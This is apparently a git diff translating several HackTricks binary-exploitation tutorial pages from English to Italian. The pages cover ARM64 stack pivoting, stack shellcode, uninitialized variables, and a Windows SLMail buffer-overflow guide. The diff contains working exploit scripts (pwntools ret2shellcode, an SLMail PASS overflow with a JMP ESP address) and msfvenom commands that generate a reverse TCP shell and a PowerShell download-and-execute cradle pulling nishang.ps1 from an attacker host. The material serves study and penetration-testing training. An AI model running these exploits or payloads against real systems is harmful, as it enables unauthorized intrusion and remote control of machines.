Pertanto, per impostazione predefinita, abusando semplicemente dell'epilogo **non sarai in grado di controllare il registro SP** sovrascrivendo alcuni dati all'interno dello stack. E anche se riesci a controllare lo SP, avresti comunque bisogno di un modo per **controllare il registro `x30`**.
|
||||
|
||||
- prologue
|
||||
- prologo
|
||||
|
||||
```armasm
|
||||
sub sp, sp, 16
|
||||
stp x29, x30, [sp] // [sp] = x29; [sp + 8] = x30
|
||||
mov x29, sp // FP points to frame record
|
||||
```
|
||||
```armasm
|
||||
sub sp, sp, 16
|
||||
stp x29, x30, [sp] // [sp] = x29; [sp + 8] = x30
|
||||
mov x29, sp // FP punta al record del frame
|
||||
```
|
||||
|
||||
- epilogue
|
||||
- epilogo
|
||||
|
||||
```armasm
|
||||
ldp x29, x30, [sp] // x29 = [sp]; x30 = [sp + 8]
|
||||
add sp, sp, 16
|
||||
ret
|
||||
```
|
||||
```armasm
|
||||
ldp x29, x30, [sp] // x29 = [sp]; x30 = [sp + 8]
|
||||
add sp, sp, 16
|
||||
ret
|
||||
```
|
||||
|
||||
> [!CAUTION]
|
||||
> The way to perform something similar to stack pivoting in ARM64 would be to be able to **control the `SP`** (by controlling some register whose value is passed to `SP` or because for some reason `SP` is taking his address from the stack and we have an overflow) and then **abuse the epilogu**e to load the **`x30`** register from a **controlled `SP`** and **`RET`** to it.
|
||||
> Il modo per eseguire qualcosa di simile al pivoting dello stack in ARM64 sarebbe essere in grado di **controllare lo `SP`** (controllando qualche registro il cui valore viene passato a `SP` o perché per qualche motivo `SP` sta prendendo il suo indirizzo dallo stack e abbiamo un overflow) e poi **abusare dell'epilogo** per caricare il registro **`x30`** da un **`SP` controllato** e **`RET`** a esso.
|
||||
|
||||
Also in the following page you can see the equivalent of **Ret2esp in ARM64**:
|
||||
Inoltre, nella pagina seguente puoi vedere l'equivalente di **Ret2esp in ARM64**:
|
||||
|
||||
{{#ref}}
|
||||
../rop-return-oriented-programing/ret2esp-ret2reg.md
|
||||
|
||||
@ -2,49 +2,44 @@
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## Informazioni di Base
|
||||
|
||||
**Stack shellcode** is a technique used in **binary exploitation** where an attacker writes shellcode to a vulnerable program's stack and then modifies the **Instruction Pointer (IP)** or **Extended Instruction Pointer (EIP)** to point to the location of this shellcode, causing it to execute. This is a classic method used to gain unauthorized access or execute arbitrary commands on a target system. Here's a breakdown of the process, including a simple C example and how you might write a corresponding exploit using Python with **pwntools**.
|
||||
**Stack shellcode** è una tecnica utilizzata nell'**exploitation binaria** in cui un attaccante scrive shellcode nello stack di un programma vulnerabile e poi modifica il **Instruction Pointer (IP)** o **Extended Instruction Pointer (EIP)** per puntare alla posizione di questo shellcode, causando la sua esecuzione. Questo è un metodo classico utilizzato per ottenere accesso non autorizzato o eseguire comandi arbitrari su un sistema target. Ecco una panoramica del processo, inclusa un semplice esempio in C e come potresti scrivere un exploit corrispondente utilizzando Python con **pwntools**.
|
||||
|
||||
### C Example: A Vulnerable Program
|
||||
|
||||
Let's start with a simple example of a vulnerable C program:
|
||||
### Esempio C: Un Programma Vulnerabile
|
||||
|
||||
Iniziamo con un semplice esempio di un programma C vulnerabile:
|
||||
```c
|
||||
#include <stdio.h>
|
||||
#include <string.h>
|
||||
|
||||
void vulnerable_function() {
|
||||
char buffer[64];
|
||||
gets(buffer); // Unsafe function that does not check for buffer overflow
|
||||
char buffer[64];
|
||||
gets(buffer); // Unsafe function that does not check for buffer overflow
|
||||
}
|
||||
|
||||
int main() {
|
||||
vulnerable_function();
|
||||
printf("Returned safely\n");
|
||||
return 0;
|
||||
vulnerable_function();
|
||||
printf("Returned safely\n");
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
Questo programma è vulnerabile a un overflow del buffer a causa dell'uso della funzione `gets()`.
|
||||
|
||||
This program is vulnerable to a buffer overflow due to the use of the `gets()` function.
|
||||
|
||||
### Compilation
|
||||
|
||||
To compile this program while disabling various protections (to simulate a vulnerable environment), you can use the following command:
|
||||
### Compilazione
|
||||
|
||||
Per compilare questo programma disabilitando varie protezioni (per simulare un ambiente vulnerabile), puoi utilizzare il seguente comando:
|
||||
```sh
|
||||
gcc -m32 -fno-stack-protector -z execstack -no-pie -o vulnerable vulnerable.c
|
||||
```
|
||||
- `-fno-stack-protector`: Disabilita la protezione dello stack.
|
||||
- `-z execstack`: Rende lo stack eseguibile, il che è necessario per eseguire shellcode memorizzato nello stack.
|
||||
- `-no-pie`: Disabilita l'Eseguibile Indipendente dalla Posizione, rendendo più facile prevedere l'indirizzo di memoria in cui si troverà il nostro shellcode.
|
||||
- `-m32`: Compila il programma come eseguibile a 32 bit, spesso utilizzato per semplicità nello sviluppo di exploit.
|
||||
|
||||
- `-fno-stack-protector`: Disables stack protection.
|
||||
- `-z execstack`: Makes the stack executable, which is necessary for executing shellcode stored on the stack.
|
||||
- `-no-pie`: Disables Position Independent Executable, making it easier to predict the memory address where our shellcode will be located.
|
||||
- `-m32`: Compiles the program as a 32-bit executable, often used for simplicity in exploit development.
|
||||
|
||||
### Python Exploit using Pwntools
|
||||
|
||||
Here's how you could write an exploit in Python using **pwntools** to perform a **ret2shellcode** attack:
|
||||
### Python Exploit usando Pwntools
|
||||
|
||||
Ecco come potresti scrivere un exploit in Python utilizzando **pwntools** per eseguire un attacco **ret2shellcode**:
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -71,27 +66,26 @@ payload += p32(0xffffcfb4) # Supossing 0xffffcfb4 will be inside NOP slide
|
||||
p.sendline(payload)
|
||||
p.interactive()
|
||||
```
|
||||
Questo script costruisce un payload composto da un **NOP slide**, il **shellcode**, e poi sovrascrive l'**EIP** con l'indirizzo che punta al NOP slide, assicurando che il shellcode venga eseguito.
|
||||
|
||||
This script constructs a payload consisting of a **NOP slide**, the **shellcode**, and then overwrites the **EIP** with the address pointing to the NOP slide, ensuring the shellcode gets executed.
|
||||
Il **NOP slide** (`asm('nop')`) è usato per aumentare la possibilità che l'esecuzione "scivoli" nel nostro shellcode indipendentemente dall'indirizzo esatto. Regola l'argomento `p32()` all'indirizzo di partenza del tuo buffer più un offset per atterrare nel NOP slide.
|
||||
|
||||
The **NOP slide** (`asm('nop')`) is used to increase the chance that execution will "slide" into our shellcode regardless of the exact address. Adjust the `p32()` argument to the starting address of your buffer plus an offset to land in the NOP slide.
|
||||
## Protezioni
|
||||
|
||||
## Protections
|
||||
- [**ASLR**](../../common-binary-protections-and-bypasses/aslr/) **dovrebbe essere disabilitato** affinché l'indirizzo sia affidabile tra le esecuzioni o l'indirizzo dove la funzione sarà memorizzata non sarà sempre lo stesso e avresti bisogno di qualche leak per capire dove è caricata la funzione win.
|
||||
- [**Stack Canaries**](../../common-binary-protections-and-bypasses/stack-canaries/) dovrebbero essere anch'essi disabilitati o l'indirizzo di ritorno EIP compromesso non sarà mai seguito.
|
||||
- [**NX**](../../common-binary-protections-and-bypasses/no-exec-nx.md) **stack** protezione impedirebbe l'esecuzione del shellcode all'interno dello stack perché quella regione non sarà eseguibile.
|
||||
|
||||
- [**ASLR**](../../common-binary-protections-and-bypasses/aslr/) **should be disabled** for the address to be reliable across executions or the address where the function will be stored won't be always the same and you would need some leak in order to figure out where is the win function loaded.
|
||||
- [**Stack Canaries**](../../common-binary-protections-and-bypasses/stack-canaries/) should be also disabled or the compromised EIP return address won't never be followed.
|
||||
- [**NX**](../../common-binary-protections-and-bypasses/no-exec-nx.md) **stack** protection would prevent the execution of the shellcode inside the stack because that region won't be executable.
|
||||
|
||||
## Other Examples & References
|
||||
## Altri Esempi & Riferimenti
|
||||
|
||||
- [https://ir0nstone.gitbook.io/notes/types/stack/shellcode](https://ir0nstone.gitbook.io/notes/types/stack/shellcode)
|
||||
- [https://guyinatuxedo.github.io/06-bof_shellcode/csaw17_pilot/index.html](https://guyinatuxedo.github.io/06-bof_shellcode/csaw17_pilot/index.html)
|
||||
- 64bit, ASLR with stack address leak, write shellcode and jump to it
|
||||
- 64bit, ASLR con leak dell'indirizzo dello stack, scrivere shellcode e saltare a esso
|
||||
- [https://guyinatuxedo.github.io/06-bof_shellcode/tamu19_pwn3/index.html](https://guyinatuxedo.github.io/06-bof_shellcode/tamu19_pwn3/index.html)
|
||||
- 32 bit, ASLR with stack leak, write shellcode and jump to it
|
||||
- 32 bit, ASLR con leak dello stack, scrivere shellcode e saltare a esso
|
||||
- [https://guyinatuxedo.github.io/06-bof_shellcode/tu18_shellaeasy/index.html](https://guyinatuxedo.github.io/06-bof_shellcode/tu18_shellaeasy/index.html)
|
||||
- 32 bit, ASLR with stack leak, comparison to prevent call to exit(), overwrite variable with a value and write shellcode and jump to it
|
||||
- 32 bit, ASLR con leak dello stack, confronto per prevenire la chiamata a exit(), sovrascrivere una variabile con un valore e scrivere shellcode e saltare a esso
|
||||
- [https://8ksec.io/arm64-reversing-and-exploitation-part-4-using-mprotect-to-bypass-nx-protection-8ksec-blogs/](https://8ksec.io/arm64-reversing-and-exploitation-part-4-using-mprotect-to-bypass-nx-protection-8ksec-blogs/)
|
||||
- arm64, no ASLR, ROP gadget to make stack executable and jump to shellcode in stack
|
||||
- arm64, senza ASLR, gadget ROP per rendere lo stack eseguibile e saltare al shellcode nello stack
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,47 +2,40 @@
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
Find an introduction to arm64 in:
|
||||
Trova un'introduzione a arm64 in:
|
||||
|
||||
{{#ref}}
|
||||
../../../macos-hardening/macos-security-and-privilege-escalation/macos-apps-inspecting-debugging-and-fuzzing/arm64-basic-assembly.md
|
||||
{{#endref}}
|
||||
|
||||
## Code 
|
||||
|
||||
```c
|
||||
#include <stdio.h>
|
||||
#include <unistd.h>
|
||||
|
||||
void vulnerable_function() {
|
||||
char buffer[64];
|
||||
read(STDIN_FILENO, buffer, 256); // <-- bof vulnerability
|
||||
char buffer[64];
|
||||
read(STDIN_FILENO, buffer, 256); // <-- bof vulnerability
|
||||
}
|
||||
|
||||
int main() {
|
||||
vulnerable_function();
|
||||
return 0;
|
||||
vulnerable_function();
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
Compile without pie, canary and nx:
|
||||
|
||||
Compila senza pie, canary e nx:
|
||||
```bash
|
||||
clang -o bof bof.c -fno-stack-protector -Wno-format-security -no-pie -z execstack
|
||||
```
|
||||
|
||||
## No ASLR & No canary - Stack Overflow 
|
||||
|
||||
To stop ASLR execute:
|
||||
|
||||
Per fermare ASLR eseguire:
|
||||
```bash
|
||||
echo 0 | sudo tee /proc/sys/kernel/randomize_va_space
|
||||
```
|
||||
Per ottenere il [**offset del bof controlla questo link**](../ret2win/ret2win-arm64.md#finding-the-offset).
|
||||
|
||||
To get the [**offset of the bof check this link**](../ret2win/ret2win-arm64.md#finding-the-offset).
|
||||
|
||||
Exploit:
|
||||
|
||||
Sfruttamento:
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -73,9 +66,8 @@ p.send(payload)
|
||||
# Drop to an interactive session
|
||||
p.interactive()
|
||||
```
|
||||
L'unica cosa "complicata" da trovare qui sarebbe l'indirizzo nello stack da chiamare. Nel mio caso ho generato l'exploit con l'indirizzo trovato usando gdb, ma poi quando l'ho sfruttato non ha funzionato (perché l'indirizzo dello stack è cambiato un po').
|
||||
|
||||
The only "complicated" thing to find here would be the address in the stack to call. In my case I generated the exploit with the address found using gdb, but then when exploiting it it didn't work (because the stack address changed a bit).
|
||||
|
||||
I opened the generated **`core` file** (`gdb ./bog ./core`) and checked the real address of the start of the shellcode.
|
||||
Ho aperto il **`core` file** generato (`gdb ./bog ./core`) e ho controllato il vero indirizzo dell'inizio dello shellcode.
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,68 +1,66 @@
|
||||
# Uninitialized Variables
|
||||
# Variabili Non Inizializzate
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## Informazioni di Base
|
||||
|
||||
The core idea here is to understand what happens with **uninitialized variables as they will have the value that was already in the assigned memory to them.** Example:
|
||||
L'idea principale qui è comprendere cosa succede con **le variabili non inizializzate poiché avranno il valore che era già nella memoria a loro assegnata.** Esempio:
|
||||
|
||||
- **Function 1: `initializeVariable`**: We declare a variable `x` and assign it a value, let's say `0x1234`. This action is akin to reserving a spot in memory and putting a specific value in it.
|
||||
- **Function 2: `useUninitializedVariable`**: Here, we declare another variable `y` but do not assign any value to it. In C, uninitialized variables don't automatically get set to zero. Instead, they retain whatever value was last stored at their memory location.
|
||||
- **Funzione 1: `initializeVariable`**: Dichiaramo una variabile `x` e le assegniamo un valore, diciamo `0x1234`. Questa azione è simile a riservare un posto in memoria e mettere un valore specifico in esso.
|
||||
- **Funzione 2: `useUninitializedVariable`**: Qui, dichiariamo un'altra variabile `y` ma non le assegniamo alcun valore. In C, le variabili non inizializzate non vengono automaticamente impostate a zero. Invece, mantengono qualunque valore fosse stato memorizzato per ultimo nella loro posizione di memoria.
|
||||
|
||||
When we run these two functions **sequentially**:
|
||||
Quando eseguiamo queste due funzioni **in sequenza**:
|
||||
|
||||
1. In `initializeVariable`, `x` is assigned a value (`0x1234`), which occupies a specific memory address.
|
||||
2. In `useUninitializedVariable`, `y` is declared but not assigned a value, so it takes the memory spot right after `x`. Due to not initializing `y`, it ends up "inheriting" the value from the same memory location used by `x`, because that's the last value that was there.
|
||||
1. In `initializeVariable`, `x` viene assegnato un valore (`0x1234`), che occupa un indirizzo di memoria specifico.
|
||||
2. In `useUninitializedVariable`, `y` è dichiarato ma non gli viene assegnato un valore, quindi occupa il posto di memoria subito dopo `x`. A causa della mancata inizializzazione di `y`, finisce per "ereditarne" il valore dalla stessa posizione di memoria utilizzata da `x`, poiché quello è l'ultimo valore che c'era.
|
||||
|
||||
This behavior illustrates a key concept in low-level programming: **Memory management is crucial**, and uninitialized variables can lead to unpredictable behavior or security vulnerabilities, as they may unintentionally hold sensitive data left in memory.
|
||||
Questo comportamento illustra un concetto chiave nella programmazione a basso livello: **La gestione della memoria è cruciale**, e le variabili non inizializzate possono portare a comportamenti imprevedibili o vulnerabilità di sicurezza, poiché potrebbero contenere involontariamente dati sensibili lasciati in memoria.
|
||||
|
||||
Uninitialized stack variables could pose several security risks like:
|
||||
Le variabili di stack non inizializzate potrebbero presentare diversi rischi per la sicurezza come:
|
||||
|
||||
- **Data Leakage**: Sensitive information such as passwords, encryption keys, or personal details can be exposed if stored in uninitialized variables, allowing attackers to potentially read this data.
|
||||
- **Information Disclosure**: The contents of uninitialized variables might reveal details about the program's memory layout or internal operations, aiding attackers in developing targeted exploits.
|
||||
- **Crashes and Instability**: Operations involving uninitialized variables can result in undefined behavior, leading to program crashes or unpredictable outcomes.
|
||||
- **Arbitrary Code Execution**: In certain scenarios, attackers could exploit these vulnerabilities to alter the program's execution flow, enabling them to execute arbitrary code, which might include remote code execution threats.
|
||||
|
||||
### Example
|
||||
- **Data Leakage**: Informazioni sensibili come password, chiavi di crittografia o dettagli personali possono essere esposte se memorizzate in variabili non inizializzate, consentendo agli attaccanti di potenzialmente leggere questi dati.
|
||||
- **Information Disclosure**: I contenuti delle variabili non inizializzate potrebbero rivelare dettagli sulla disposizione della memoria del programma o sulle operazioni interne, aiutando gli attaccanti a sviluppare exploit mirati.
|
||||
- **Crashes and Instability**: Operazioni che coinvolgono variabili non inizializzate possono risultare in comportamenti indefiniti, portando a crash del programma o risultati imprevedibili.
|
||||
- **Arbitrary Code Execution**: In determinate situazioni, gli attaccanti potrebbero sfruttare queste vulnerabilità per alterare il flusso di esecuzione del programma, consentendo loro di eseguire codice arbitrario, che potrebbe includere minacce di esecuzione di codice remoto.
|
||||
|
||||
### Esempio
|
||||
```c
|
||||
#include <stdio.h>
|
||||
|
||||
// Function to initialize and print a variable
|
||||
void initializeAndPrint() {
|
||||
int initializedVar = 100; // Initialize the variable
|
||||
printf("Initialized Variable:\n");
|
||||
printf("Address: %p, Value: %d\n\n", (void*)&initializedVar, initializedVar);
|
||||
int initializedVar = 100; // Initialize the variable
|
||||
printf("Initialized Variable:\n");
|
||||
printf("Address: %p, Value: %d\n\n", (void*)&initializedVar, initializedVar);
|
||||
}
|
||||
|
||||
// Function to demonstrate the behavior of an uninitialized variable
|
||||
void demonstrateUninitializedVar() {
|
||||
int uninitializedVar; // Declare but do not initialize
|
||||
printf("Uninitialized Variable:\n");
|
||||
printf("Address: %p, Value: %d\n\n", (void*)&uninitializedVar, uninitializedVar);
|
||||
int uninitializedVar; // Declare but do not initialize
|
||||
printf("Uninitialized Variable:\n");
|
||||
printf("Address: %p, Value: %d\n\n", (void*)&uninitializedVar, uninitializedVar);
|
||||
}
|
||||
|
||||
int main() {
|
||||
printf("Demonstrating Initialized vs. Uninitialized Variables in C\n\n");
|
||||
printf("Demonstrating Initialized vs. Uninitialized Variables in C\n\n");
|
||||
|
||||
// First, call the function that initializes its variable
|
||||
initializeAndPrint();
|
||||
// First, call the function that initializes its variable
|
||||
initializeAndPrint();
|
||||
|
||||
// Then, call the function that has an uninitialized variable
|
||||
demonstrateUninitializedVar();
|
||||
// Then, call the function that has an uninitialized variable
|
||||
demonstrateUninitializedVar();
|
||||
|
||||
return 0;
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
#### Come Funziona:
|
||||
|
||||
#### How This Works:
|
||||
- **`initializeAndPrint` Function**: Questa funzione dichiara una variabile intera `initializedVar`, le assegna il valore `100` e poi stampa sia l'indirizzo di memoria che il valore della variabile. Questo passaggio è semplice e mostra come si comporta una variabile inizializzata.
|
||||
- **`demonstrateUninitializedVar` Function**: In questa funzione, dichiariamo una variabile intera `uninitializedVar` senza inizializzarla. Quando tentiamo di stampare il suo valore, l'output potrebbe mostrare un numero casuale. Questo numero rappresenta qualsiasi dato fosse precedentemente in quella posizione di memoria. A seconda dell'ambiente e del compilatore, l'output effettivo può variare e, a volte, per sicurezza, alcuni compilatori potrebbero inizializzare automaticamente le variabili a zero, anche se non ci si dovrebbe fare affidamento.
|
||||
- **`main` Function**: La funzione `main` chiama entrambe le funzioni sopra in sequenza, dimostrando il contrasto tra una variabile inizializzata e una non inizializzata.
|
||||
|
||||
- **`initializeAndPrint` Function**: This function declares an integer variable `initializedVar`, assigns it the value `100`, and then prints both the memory address and the value of the variable. This step is straightforward and shows how an initialized variable behaves.
|
||||
- **`demonstrateUninitializedVar` Function**: In this function, we declare an integer variable `uninitializedVar` without initializing it. When we attempt to print its value, the output might show a random number. This number represents whatever data was previously at that memory location. Depending on the environment and compiler, the actual output can vary, and sometimes, for safety, some compilers might automatically initialize variables to zero, though this should not be relied upon.
|
||||
- **`main` Function**: The `main` function calls both of the above functions in sequence, demonstrating the contrast between an initialized variable and an uninitialized one.
|
||||
## Esempio ARM64
|
||||
|
||||
## ARM64 Example
|
||||
|
||||
This doesn't change at all in ARM64 as local variables are also managed in the stack, you can [**check this example**](https://8ksec.io/arm64-reversing-and-exploitation-part-6-exploiting-an-uninitialized-stack-variable-vulnerability/) were this is shown.
|
||||
Questo non cambia affatto in ARM64 poiché le variabili locali sono gestite anche nello stack, puoi [**controllare questo esempio**](https://8ksec.io/arm64-reversing-and-exploitation-part-6-exploiting-an-uninitialized-stack-variable-vulnerability/) dove questo è mostrato.
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,21 +1,18 @@
|
||||
# Windows Exploiting (Basic Guide - OSCP lvl)
|
||||
# Windows Exploiting (Guida di base - livello OSCP)
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
## **Start installing the SLMail service**
|
||||
## **Inizia a installare il servizio SLMail**
|
||||
|
||||
## Restart SLMail service
|
||||
|
||||
Every time you need to **restart the service SLMail** you can do it using the windows console:
|
||||
## Riavviare il servizio SLMail
|
||||
|
||||
Ogni volta che hai bisogno di **riavviare il servizio SLMail** puoi farlo utilizzando la console di Windows:
|
||||
```
|
||||
net start slmail
|
||||
```
|
||||
|
||||
.png>)
|
||||
|
||||
## Very basic python exploit template
|
||||
|
||||
## Modello di exploit Python molto basilare
|
||||
```python
|
||||
#!/usr/bin/python
|
||||
|
||||
@ -27,99 +24,89 @@ port = 110
|
||||
|
||||
buffer = 'A' * 2700
|
||||
try:
|
||||
print "\nLaunching exploit..."
|
||||
s.connect((ip, port))
|
||||
data = s.recv(1024)
|
||||
s.send('USER username' +'\r\n')
|
||||
data = s.recv(1024)
|
||||
s.send('PASS ' + buffer + '\r\n')
|
||||
print "\nFinished!."
|
||||
print "\nLaunching exploit..."
|
||||
s.connect((ip, port))
|
||||
data = s.recv(1024)
|
||||
s.send('USER username' +'\r\n')
|
||||
data = s.recv(1024)
|
||||
s.send('PASS ' + buffer + '\r\n')
|
||||
print "\nFinished!."
|
||||
except:
|
||||
print "Could not connect to "+ip+":"+port
|
||||
print "Could not connect to "+ip+":"+port
|
||||
```
|
||||
## **Cambia il font di Immunity Debugger**
|
||||
|
||||
## **Change Immunity Debugger Font**
|
||||
Vai su `Options >> Appearance >> Fonts >> Change(Consolas, Blod, 9) >> OK`
|
||||
|
||||
Go to `Options >> Appearance >> Fonts >> Change(Consolas, Blod, 9) >> OK`
|
||||
|
||||
## **Attach the proces to Immunity Debugger:**
|
||||
## **Collega il processo a Immunity Debugger:**
|
||||
|
||||
**File --> Attach**
|
||||
|
||||
.png>)
|
||||
|
||||
**And press START button**
|
||||
**E premi il pulsante START**
|
||||
|
||||
## **Send the exploit and check if EIP is affected:**
|
||||
## **Invia l'exploit e controlla se l'EIP è influenzato:**
|
||||
|
||||
.png>)
|
||||
|
||||
Every time you break the service you should restart it as is indicated in the beginnig of this page.
|
||||
Ogni volta che interrompi il servizio, dovresti riavviarlo come indicato all'inizio di questa pagina.
|
||||
|
||||
## Create a pattern to modify the EIP
|
||||
## Crea un pattern per modificare l'EIP
|
||||
|
||||
The pattern should be as big as the buffer you used to broke the service previously.
|
||||
Il pattern dovrebbe essere grande quanto il buffer che hai usato per interrompere il servizio in precedenza.
|
||||
|
||||
.png>)
|
||||
|
||||
```
|
||||
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 3000
|
||||
```
|
||||
Cambia il buffer dell'exploit e imposta il pattern e lancia l'exploit.
|
||||
|
||||
Change the buffer of the exploit and set the pattern and lauch the exploit.
|
||||
|
||||
A new crash should appeard, but with a different EIP address:
|
||||
Un nuovo crash dovrebbe apparire, ma con un indirizzo EIP diverso:
|
||||
|
||||
.png>)
|
||||
|
||||
Check if the address was in your pattern:
|
||||
Controlla se l'indirizzo era nel tuo pattern:
|
||||
|
||||
.png>)
|
||||
|
||||
```
|
||||
/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -l 3000 -q 39694438
|
||||
```
|
||||
Sembra che **possiamo modificare l'EIP nell'offset 2606** del buffer.
|
||||
|
||||
Looks like **we can modify the EIP in offset 2606** of the buffer.
|
||||
|
||||
Check it modifing the buffer of the exploit:
|
||||
|
||||
Controllalo modificando il buffer dell'exploit:
|
||||
```
|
||||
buffer = 'A'*2606 + 'BBBB' + 'CCCC'
|
||||
```
|
||||
|
||||
With this buffer the EIP crashed should point to 42424242 ("BBBB")
|
||||
Con questo buffer l'EIP che si è bloccato dovrebbe puntare a 42424242 ("BBBB")
|
||||
|
||||
.png>)
|
||||
|
||||
.png>)
|
||||
|
||||
Looks like it is working.
|
||||
Sembra che funzioni.
|
||||
|
||||
## Check for Shellcode space inside the stack
|
||||
## Controlla lo spazio per Shellcode all'interno dello stack
|
||||
|
||||
600B should be enough for any powerfull shellcode.
|
||||
|
||||
Lets change the bufer:
|
||||
600B dovrebbero essere sufficienti per qualsiasi shellcode potente.
|
||||
|
||||
Cambiamo il buffer:
|
||||
```
|
||||
buffer = 'A'*2606 + 'BBBB' + 'C'*600
|
||||
```
|
||||
|
||||
launch the new exploit and check the EBP and the length of the usefull shellcode
|
||||
lancia il nuovo exploit e controlla l'EBP e la lunghezza dello shellcode utile
|
||||
|
||||
.png>)
|
||||
|
||||
.png>)
|
||||
|
||||
You can see that when the vulnerability is reached, the EBP is pointing to the shellcode and that we have a lot of space to locate a shellcode here.
|
||||
Puoi vedere che quando la vulnerabilità viene raggiunta, l'EBP punta allo shellcode e che abbiamo molto spazio per posizionare uno shellcode qui.
|
||||
|
||||
In this case we have **from 0x0209A128 to 0x0209A2D6 = 430B.** Enough.
|
||||
In questo caso abbiamo **da 0x0209A128 a 0x0209A2D6 = 430B.** Abbastanza.
|
||||
|
||||
## Check for bad chars
|
||||
|
||||
Change again the buffer:
|
||||
## Controlla i caratteri non validi
|
||||
|
||||
Cambia di nuovo il buffer:
|
||||
```
|
||||
badchars = (
|
||||
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
|
||||
@ -141,30 +128,27 @@ badchars = (
|
||||
)
|
||||
buffer = 'A'*2606 + 'BBBB' + badchars
|
||||
```
|
||||
I badchars iniziano da 0x01 perché 0x00 è quasi sempre dannoso.
|
||||
|
||||
The badchars starts in 0x01 because 0x00 is almost always bad.
|
||||
Esegui ripetutamente l'exploit con questo nuovo buffer eliminando i caratteri che si rivelano inutili:.
|
||||
|
||||
Execute repeatedly the exploit with this new buffer delenting the chars that are found to be useless:.
|
||||
Ad esempio:
|
||||
|
||||
For example:
|
||||
|
||||
In this case you can see that **you shouldn't use the char 0x0A** (nothing is saved in memory since the char 0x09).
|
||||
In questo caso puoi vedere che **non dovresti usare il carattere 0x0A** (niente viene salvato in memoria poiché il carattere è 0x09).
|
||||
|
||||
.png>)
|
||||
|
||||
In this case you can see that **the char 0x0D is avoided**:
|
||||
In questo caso puoi vedere che **il carattere 0x0D è evitato**:
|
||||
|
||||
.png>)
|
||||
|
||||
## Find a JMP ESP as a return address
|
||||
|
||||
Using:
|
||||
## Trova un JMP ESP come indirizzo di ritorno
|
||||
|
||||
Utilizzando:
|
||||
```
|
||||
!mona modules #Get protections, look for all false except last one (Dll of SO)
|
||||
```
|
||||
|
||||
You will **list the memory maps**. Search for some DLl that has:
|
||||
Elencare **le mappe di memoria**. Cercare qualche DLL che abbia:
|
||||
|
||||
- **Rebase: False**
|
||||
- **SafeSEH: False**
|
||||
@ -174,30 +158,25 @@ You will **list the memory maps**. Search for some DLl that has:
|
||||
|
||||
.png>)
|
||||
|
||||
Now, inside this memory you should find some JMP ESP bytes, to do that execute:
|
||||
|
||||
Ora, all'interno di questa memoria dovresti trovare alcuni byte JMP ESP, per farlo esegui:
|
||||
```
|
||||
!mona find -s "\xff\xe4" -m name_unsecure.dll # Search for opcodes insie dll space (JMP ESP)
|
||||
!mona find -s "\xff\xe4" -m slmfc.dll # Example in this case
|
||||
```
|
||||
|
||||
**Then, if some address is found, choose one that don't contain any badchar:**
|
||||
**Quindi, se viene trovata un'indirizzo, scegline uno che non contenga alcun badchar:**
|
||||
|
||||
.png>)
|
||||
|
||||
**In this case, for example: \_0x5f4a358f**\_
|
||||
|
||||
## Create shellcode
|
||||
**In questo caso, ad esempio: \_0x5f4a358f**\_
|
||||
|
||||
## Crea shellcode
|
||||
```
|
||||
msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.41 LPORT=443 -f c -b '\x00\x0a\x0d'
|
||||
msfvenom -a x86 --platform Windows -p windows/exec CMD="powershell \"IEX(New-Object Net.webClient).downloadString('http://10.11.0.41/nishang.ps1')\"" -f python -b '\x00\x0a\x0d'
|
||||
```
|
||||
Se l'exploit non funziona ma dovrebbe (puoi vedere con ImDebg che il shellcode è stato raggiunto), prova a creare altri shellcode (msfvenom con crea diversi shellcode per gli stessi parametri).
|
||||
|
||||
If the exploit is not working but it should (you can see with ImDebg that the shellcode is reached), try to create other shellcodes (msfvenom with create different shellcodes for the same parameters).
|
||||
|
||||
**Add some NOPS at the beginning** of the shellcode and use it and the return address to JMP ESP, and finish the exploit:
|
||||
|
||||
**Aggiungi alcuni NOPS all'inizio** del shellcode e usalo insieme all'indirizzo di ritorno per JMP ESP, e completa l'exploit:
|
||||
```bash
|
||||
#!/usr/bin/python
|
||||
|
||||
@ -236,26 +215,23 @@ shellcode = (
|
||||
|
||||
buffer = 'A' * 2606 + '\x8f\x35\x4a\x5f' + "\x90" * 8 + shellcode
|
||||
try:
|
||||
print "\nLaunching exploit..."
|
||||
s.connect((ip, port))
|
||||
data = s.recv(1024)
|
||||
s.send('USER username' +'\r\n')
|
||||
data = s.recv(1024)
|
||||
s.send('PASS ' + buffer + '\r\n')
|
||||
print "\nFinished!."
|
||||
print "\nLaunching exploit..."
|
||||
s.connect((ip, port))
|
||||
data = s.recv(1024)
|
||||
s.send('USER username' +'\r\n')
|
||||
data = s.recv(1024)
|
||||
s.send('PASS ' + buffer + '\r\n')
|
||||
print "\nFinished!."
|
||||
except:
|
||||
print "Could not connect to "+ip+":"+port
|
||||
print "Could not connect to "+ip+":"+port
|
||||
```
|
||||
|
||||
> [!WARNING]
|
||||
> There are shellcodes that will **overwrite themselves**, therefore it's important to always add some NOPs before the shellcode
|
||||
> Ci sono shellcode che **si sovrascrivono**, quindi è importante aggiungere sempre alcuni NOP prima dello shellcode
|
||||
|
||||
## Improving the shellcode
|
||||
|
||||
Add this parameters:
|
||||
## Migliorare lo shellcode
|
||||
|
||||
Aggiungi questi parametri:
|
||||
```bash
|
||||
EXITFUNC=thread -e x86/shikata_ga_nai
|
||||
```
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,180 +1,176 @@
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Concepts
|
||||
## Concetti di Base
|
||||
|
